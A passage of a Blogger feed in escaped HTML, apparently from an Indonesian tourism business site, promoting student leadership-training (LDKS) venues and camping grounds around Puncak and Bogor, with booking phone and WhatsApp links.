Lat\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; white-space-collapse: preserve;\"\u003E\u003Cb\u003Eihan dasar kepemimpinan (disingkat LDK) atau latihan dasar kepemimpinan siswa (disingkat LDKS) atau latihan dasar organisasi (LDKO)\u003C\/b\u003E adalah sebuah kegiatan Pelatihan yang berkaitan dengan kepemimpinan. Kegiatan pelatihan ini biasa dilakukan oleh OSIS lama kepada calon pengurus OSIS baru baik untuk sekolah tingkat menengah pertama (\u003Cb\u003ESMP\u003C\/b\u003E) atau tingkat atas (\u003Cb\u003ESMA\u003C\/b\u003E), yang tentunya dalam pengawasan para guru pendamping sekolah. Lokasi LDKS di Bogor Program ini tentunya sudah memiliki jadwal khusus untuk setiap sekolah dalam melakukan nya. \u003Cb\u003ELDKS\u003C\/b\u003E diberikan kepada pengurus baru dengan harapan dalam menjalankan masa pengabdian 1 tahun kedepannya dapat memahami tentang kepemimpinan dan berharap dapat memberikan kontribusi yang baik kepada orang tua, keluarga, masyarakat dan lingkungannya. \u003Cb\u003ELDKS \u003C\/b\u003Edalam menjalankan kegiatannya biasanya di lakukan pembekalan materi kepemimpinan, kegiatan outbound dan lain halnya yang positif yang dapat membentuk karakter kepemimpinan yang baik.Tempat LDKS di Bogor Rekomendasi Lokasi Seperti di Puncak, Sentul, Pancawati by \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\"\u003Etempat-wisataalalm.com\u003C\/a\u003E, Dengan keindahan alamnya yang memukau dan berbagai pilihan tempat yang menarik, Bogor tidak diragukan lagi merupakan destinasi ideal untuk mengadakan LDKS. Dengan memilih tempat yang tepat dan merencanakan kegiatan dengan baik, peserta dapat mengambil manfaat maksimal dari pengalaman ini untuk mengembangkan kepribadian dan keterampilan kepemimpinan mereka. Jadi, jangan ragu untuk menjadwalkan LDKS di Bogor sebagai bagian dari perjalanan pengembangan diri dan memperkuat kerjasama tim anda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background: white; font-size: 10.5pt; line-height: 107%;\"\u003Emenurut wikipedia \u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Latihan_dasar_kepemimpinan\"\u003ELdks \u003C\/a\u003Edan LDK biasanya diberikan\ndalam 2 bagian yaitu LDK\u0026nbsp;\u003C\/span\u003EFisik\u0026nbsp;dan LDK\u0026nbsp;Mental.\nPemberian materi dari kedua jenis LDK ini biasanya diberikan di waktu dan\ntempat yang berbeda. Untuk LDK Mental, yang menjadi pemberi materi bukanlah\nlagi para Pengurus\u0026nbsp;OSIS\u0026nbsp;lama melainkanDewanGuru,PembinaOSIS Kepala\nSekolah\u0026nbsp;serta Guru\u0026nbsp;Psikologi\u0026nbsp;dan\u0026nbsp;Konseling\u0026nbsp;dari\nsekolah yang bersangkutan, atau bisa juga dengan cara menyewa dari suatu\nLembaga Psikologi\u0026nbsp;Independen, serta dapat dengan cara menyewa Organizer dan beberapa Pelatih dari\u0026nbsp;TNI\u0026nbsp;(Tentara Nasional Indonesia) atau\u0026nbsp;Pembina\nPramuka\u0026nbsp;dengan\u0026nbsp;Gudep\u0026nbsp;Terdekat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicszB9KxxMzjVpuOD4u3kbi3Zv_noPE6MCakEdpqKC4xkzSEUWRqUrvyBKpOdKt-AjoVCAjIjEJaWn8vKHQmFJqkQsD5qxa452FRz7isMI4yIux4WlkG36xZG34Yi2NeofgETWtN6mN_C0dKRuvoD9cBvXlg19ISH1bohyMugBOJOvqHiugddi8dIlyHg\/s1000\/IMG20221116101439.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg alt=\"pancawati villa resort\" border=\"0\" data-original-height=\"750\" data-original-width=\"1000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicszB9KxxMzjVpuOD4u3kbi3Zv_noPE6MCakEdpqKC4xkzSEUWRqUrvyBKpOdKt-AjoVCAjIjEJaWn8vKHQmFJqkQsD5qxa452FRz7isMI4yIux4WlkG36xZG34Yi2NeofgETWtN6mN_C0dKRuvoD9cBvXlg19ISH1bohyMugBOJOvqHiugddi8dIlyHg\/w400-h300\/IMG20221116101439.jpg\" title=\"pancawati villa resort\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; color: #202124; white-space-collapse: preserve;\"\u003EKegiatan \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2023\/11\/tempat-ldks-di-bogor.html\"\u003ELDKS di Bogor\u003C\/a\u003E ini dari \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\"\u003Etempat-wisataalam.com\u003C\/a\u003E wajib diikuti oleh seluruh siswa \/ siswi, \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-size: 10.5pt; text-align: left;\"\u003Ekarena dengan kegiatan ini adanya pembekalan\nilmu tentang bagaimana memiliki karakter pemimpin yang baik untuk bisa\nmelakukan tugas dan tanggung jawab sesuai dengan visi dan misi dan berbagai\nmanfaat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-size: 10.5pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBerikut ini adalah beberapa manfaat dari\nkegiatan LDKS:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 10.5pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMenciptakan karakter yang mandiri\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 10.5pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMenumbuhkan jiwa yang kooperatif dan mau bekerja sama dalam mencapai\ntujuan bersama.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 10.5pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMelatih kemampuan komunikasi yang baik bagi seluruhnya dalam menjalankan\nkepengurusan OSIS, baik dengan rekannya atau dengan Guru.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 10.5pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELDKS memberikan pembelajaran dalam memberikan bagaimana membuat\u0026nbsp;\nlaporan dan program di organisasi OSIS.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 10.5pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMempelajari akan wawasan kebangsaan\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 10.5pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELDKS memberikan pelajaran akan bagaimana cara berbicara didepan orang\nbanyak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 10.5pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMengasah kemampuan dalam mengambil keputusan untuk kepentingan sekolah.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkeSfMUhu-jQpTOv04yipatTS10kvhDFSnKFW7fYAvN4H4b6rlqwAkbLDHrOzQ0-bnIIMAj7jPq6JmoPYAeQzYKaKybmFQrf92-7ekTtnHUjJhX2pQ1X97ojL4TmZ7RWM6fjl_jywv2NepMO4nJPLoqzaVKxQsOGqQnd22OL_H6oMU5mxkOM5a9S2Pe7c\/s1000\/TEMPAT%20LDK%20DI%20BOGOR.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tempat ldks di sentul\" border=\"0\" data-original-height=\"750\" data-original-width=\"1000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkeSfMUhu-jQpTOv04yipatTS10kvhDFSnKFW7fYAvN4H4b6rlqwAkbLDHrOzQ0-bnIIMAj7jPq6JmoPYAeQzYKaKybmFQrf92-7ekTtnHUjJhX2pQ1X97ojL4TmZ7RWM6fjl_jywv2NepMO4nJPLoqzaVKxQsOGqQnd22OL_H6oMU5mxkOM5a9S2Pe7c\/w400-h300\/TEMPAT%20LDK%20DI%20BOGOR.jpg\" title=\"tempat ldks di sentul\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EKONTAK TEMPAT LDKS DI BOGOR\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHotline\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: inherit;\"\u003E0857-1985-3093\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eatau kamu detailnya kamu bisa whatsapp \u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Halo%20Mohon%20Info%20Tempat%20ldks%20nya%20Terima%20Kasih\"\u003Edisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/1208881352348260058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/1208881352348260058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2023\/11\/tempat-ldks-di-bogor.html","title":"TEMPAT LDKS DI BOGOR"}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6p-dNRrgoIjS_psgT3ti-khc5NjwlLPXUgRzxePBQNOG_u0NnqHsLviX8239NftAME2jWw_RF0AKbCc5RALVghoAKxap6q0KU4_2ydgs1YzD8WKAI_ZKIQ4Hvoj3xK1Nlmonq8iqhOmGreE4bzj4v780YEIAD7hmvT9-CwLUlYPs9pMhC-JAKa0IkZ5c\/s72-w400-h265-c\/TEMPAT%20LDKS%20DI%20BOGOR.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-592669374810604279"},"published":{"$t":"2025-05-05T06:49:00.005+07:00"},"updated":{"$t":"2025-08-29T11:20:14.944+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tempat camping puncak"}],"title":{"type":"text","$t":"Tempat Camping di Puncak Bogor: Pengalaman Berkemah yang Tak Terlupakan."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ch1 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETEMPAT CAMPING DI PUNCAK BOGOR - BERKEMAH YANG TAK TERLUPAKAN\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003ETelpon\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: #f1c232;\"\u003Edan \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EWhatsapp\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; text-align: left;\"\u003E\u003Cb\u003E0857-1985-3093\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EChat \u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Mohon%20Info%20Tempat%20Camping%20di%20Bogor...\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OBSQog7xgM1HKEwTFdFBeKsPIN0IYkJnGulrNK5HtjV2H-XIXUD-A3lBQWmg-oRFEZytg9KGPgjZvqiBeNalFyPZIDUUAPlTOYWq0Bf558K9Vw3ruSfRtU7h3KOhHPGOVJJTrS1zcw0\/s1600\/camping_di_bogor.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tempat camping di puncak bogor\" border=\"0\" data-original-height=\"780\" data-original-width=\"1040\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OBSQog7xgM1HKEwTFdFBeKsPIN0IYkJnGulrNK5HtjV2H-XIXUD-A3lBQWmg-oRFEZytg9KGPgjZvqiBeNalFyPZIDUUAPlTOYWq0Bf558K9Vw3ruSfRtU7h3KOhHPGOVJJTrS1zcw0\/w320-h240\/camping_di_bogor.jpg\" title=\"tempat camping di puncak bogor\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003ECamping Puncak, Tempat Kemah di Bogor yang tidak terlupakan.\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ch3 style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2018\/08\/tempat-camping-di-jalur-rute-puncak.html\"\u003ETempat Camping di Puncak\u003C\/a\u003E, \u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Kota_Bogor\"\u003EBogor\u003C\/a\u003E, dikenal dengan udara sejuk, pemandangan alam yang menakjubkan, serta suasana yang jauh dari hiruk-pikuk kota. Lokasinya yang strategis, hanya beberapa jam perjalanan dari Jakarta, -+ 1 Jam menjadikan Puncak sebagai destinasi favorit untuk berlibur, termasuk untuk kegiatan camping atau berkemah. Jika Anda sedang mencari tempat camping yang menawarkan pengalaman menyatu dengan alam, artikel ini akan memberikan rekomendasi tempat camping terbaik di Puncak Bogor. Tunggu Apalagi Pesan Dan Survey Sekarang info dan survey kontak kami sekarang.\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ENikmati pengalaman camping terbaik di \u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Kabupaten_Puncak\"\u003EPuncak\u003C\/a\u003E, destinasi favorit para pecinta alam dan petualangan. Tempat camping di Puncak menawarkan udara sejuk, pemandangan hijau perbukitan, dan suasana tenang jauh dari hiruk-pikuk kota. Cocok untuk keluarga, teman, maupun solo traveler yang ingin melepas penat dan menikmati keindahan alam. Banyak lokasi camping menyediakan fasilitas lengkap seperti area tenda, toilet bersih, serta spot api unggun yang instagramable. Aktivitas seru seperti trekking, outbound, dan bersepeda juga bisa dinikmati untuk menambah pengalaman berkemah Anda. Selain itu, sunrise dan sunset di Puncak memberikan momen tak terlupakan untuk fotografer dan pecinta alam. Dengan akses mudah dari Jakarta dan kota sekitarnya, tempat camping di Puncak menjadi pilihan ideal untuk liburan singkat maupun akhir pekan. Temukan lokasi camping favorit, rasakan keseruan alam, dan buat kenangan tak terlupakan bersama orang tersayang di Puncak.\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Mohon%20Info%20Tempat%20Camping%20di%20puncak...\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"116\" data-original-width=\"320\" height=\"116\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1G_lRjAFVmJ0keTL_YhELinpwexuE7_nsB-xithOior_zWw3MWd1CLuh6ZsTNXVHxypL0VwsRTOiBV61zHKzTyC2sfVDVf9Q8K0g-rvQKBRPKABAAeYzpoJtVxjP6lo2TxZfsn29mYVxdFQHkGJabQm8caevObP5Ymxf1LkG1CbqrSxhn4HqHrGtS7ic\/w320-h116\/chatviawhatsappwisata.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E0857-1985-3093\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"clear: both; text-align: justify;\"\u003EMengapa Memilih Camping di Puncak bogor?\u003C\/h4\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm40e1Cr5pWNHsJ5eKWOERHApxLpOWtRY0ZuUd4pi7yhvaEnIVo-vDX9kl4wqLHyaAjxPBpJ9Ikru4sLQyb3Mik0ikeuiIROwsrqiWi_cMAWTpqZPaAohM3Fd5MJXom0znrXbXFQWJzUw\/s1600\/campingdibogor.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"camping di puncak\" border=\"0\" data-original-height=\"780\" data-original-width=\"1040\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm40e1Cr5pWNHsJ5eKWOERHApxLpOWtRY0ZuUd4pi7yhvaEnIVo-vDX9kl4wqLHyaAjxPBpJ9Ikru4sLQyb3Mik0ikeuiIROwsrqiWi_cMAWTpqZPaAohM3Fd5MJXom0znrXbXFQWJzUw\/w320-h240\/campingdibogor.jpg\" title=\"camping di puncak\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch4 style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ci\u003ECamping di \u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Kawasan_Puncak\"\u003EPuncak Bogor\u003C\/a\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EMenawarkan pengalaman alam yang luar biasa. Selain menikmati udara segar dan pemandangan pegunungan, kegiatan berkemah di Puncak Bogor juga memberikan kesempatan untuk melepas penat dari rutinitas sehari-hari. Berikut adalah beberapa alasan mengapa \u003Cb\u003E\u003Ci\u003Ecamping di Puncak Bogor\u003C\/i\u003E\u003C\/b\u003E menjadi pilihan tepat:\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ch4\u003ELokasi yang Dekat dari Jakarta\u003C\/h4\u003EPuncak hanya berjarak sekitar 2-3 jam perjalanan dari Jakarta, menjadikannya destinasi yang mudah dijangkau untuk akhir pekan atau liburan singkat. Tidak perlu perjalanan jauh untuk menikmati suasana alam yang menenangkan.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ch4\u003EUdara Segar dan Suasana Tenang\u003C\/h4\u003EUdara pegunungan yang sejuk, jauh dari polusi dan keramaian kota, memberikan pengalaman berkemah yang menyegarkan dan menenangkan.\u003Cp\u003E\u003C\/p\u003E\u003Ch4 style=\"clear: both; text-align: justify;\"\u003EBeragam Pilihan Tempat Camping\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EPuncak memiliki banyak lokasi camping yang menawarkan fasilitas lengkap dan pemandangan yang memukau, cocok untuk berbagai jenis pengunjung, mulai dari keluarga, teman, hingga komunitas pecinta alam.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"clear: both; text-align: justify;\"\u003ERekomendasi Tempat Camping di Puncak Bogor\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ECamping Ground Gunung Mas Gunung Mas adalah salah satu tempat camping yang paling populer di Puncak. Dikenal dengan pemandangan perkebunan teh yang luas, tempat ini menawarkan area camping yang cukup luas dan nyaman. Anda dapat menikmati udara segar pegunungan sambil menikmati teh segar yang dipetik langsung dari kebun di sekitar area camping.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EFasilitas: Area camping yang luas, toilet, tempat parkir, dan warung makan.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EAktivitas: Trekking, berkeliling kebun teh, dan menikmati pemandangan matahari terbit.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ECibodas Camping Ground Terletak di kawasan Taman Nasional Gunung Gede Pangrango, Cibodas merupakan tempat camping yang menawarkan suasana alam yang lebih tenang dan lebih dekat dengan keanekaragaman flora dan fauna. Lokasi ini sangat cocok bagi Anda yang ingin menikmati camping sambil menjelajahi keindahan alam dan biodiversitas yang ada.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EFasilitas: Area camping, toilet, dan gazebo untuk bersantai.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EAktivitas: Pendakian Gunung Gede, observasi flora dan fauna, serta wisata alam.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ETaman Safari Camping Ground Selain sebagai tempat wisata, Taman Safari Indonesia di Puncak juga menyediakan fasilitas camping yang menarik. Di sini, Anda bisa berkemah sambil menikmati keindahan alam dan berinteraksi dengan berbagai jenis satwa liar yang ada di taman safari.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EBaca Juga \"\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2025\/08\/paket-family-gathering-di-puncak-bogor.html\"\u003Etempat family gathering di puncak\u003C\/a\u003E\"\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EFasilitas: Area camping, toilet, dan fasilitas permainan anak.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EAktivitas: Safari malam, hiking, dan menyaksikan pertunjukan satwa.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EPuncak Pass Camping Ground Terletak di dekat jalur utama Puncak, tempat ini menawarkan pemandangan alam yang indah, dengan udara pegunungan yang sejuk. Puncak Pass Camping Ground sangat cocok bagi Anda yang ingin menikmati suasana berkemah sambil bersantai menikmati pemandangan alam sekitar.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EFasilitas: Tempat camping, toilet, dan fasilitas barbekyu.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EAktivitas: Trekking ringan dan menikmati pemandangan matahari terbit.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ECamping Ground Cisarua Cisarua menawarkan pengalaman camping yang lebih eksklusif dengan suasana yang lebih tenang dan nyaman. Dikelilingi oleh hutan pinus dan pemandangan pegunungan, Cisarua adalah pilihan tepat bagi Anda yang ingin berkemah dengan sedikit lebih banyak kenyamanan.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EFasilitas: Area camping, tempat parkir, toilet, dan warung makan.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EAktivitas: Berkemah, hiking, dan bersantai menikmati alam.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ETips Camping Nyaman di Puncak\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EPilih Waktu yang Tepat\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPuncak terkenal dengan cuaca yang bisa berubah-ubah, terutama di malam hari. Pastikan Anda memilih waktu yang tepat untuk camping, seperti saat musim kemarau, agar tidak terganggu hujan.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EPersiapkan Perlengkapan Camping yang Lengkap\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EBawa tenda yang tahan angin, matras, sleeping bag, serta perlengkapan pribadi lainnya. Jangan lupa bawa perlengkapan memasak jika berencana memasak sendiri.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EPerhatikan Kebersihan\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EPastikan Anda membawa sampah kembali dan menjaga kebersihan area camping agar alam tetap terjaga dan nyaman bagi semua pengunjung.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EBawa Pakaian yang Tepat\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EKarena cuaca di Puncak bisa sangat dingin, terutama di malam hari, pastikan Anda membawa jaket tebal, pakaian hangat, dan alas kaki yang nyaman untuk berjalan.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr 